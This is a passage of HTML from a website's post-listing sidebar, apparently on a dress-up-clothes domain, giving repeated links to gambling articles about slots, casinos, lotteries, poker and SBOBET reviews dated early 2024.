                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
